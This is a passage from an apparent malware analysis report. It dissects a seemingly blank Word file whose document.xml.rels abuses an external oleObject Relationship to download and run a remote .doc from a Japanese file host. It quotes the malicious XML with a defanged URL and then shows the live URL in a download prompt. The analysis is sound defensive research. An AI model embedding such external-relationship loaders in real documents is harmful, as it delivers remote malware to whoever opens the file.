"STMORDER-442799\word\_rels\document.xml.rels." Despite the file appearing to be blank, it does contain a large amount of XML information. We see the <Relationship> elements being abused:
<Relationship Id="_id_2970"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject"
TargetMode="External" Target="hxxps://pomf[.]pyonpyon[.]moe/cgcvsc.doc"/>
</Relationships>
This will cause the following document to be downloaded and executed from a Japanese file-hosting platform.
Downloading ? ✕
Downloading: https://pomf.pyonpyon.moe/cgcvsc.doc
Cancel
At the time of publishing, this file is no longer available and trying to view it results in a 404 error. The platform maintainer of PyonPyon.moe provides a list of malware that has been removed from the hosting platform — this can be found here. Within this data, we can identify our attempted download of the .doc file, among others related to this campaign, which were removed on the same day, June 8:
4/12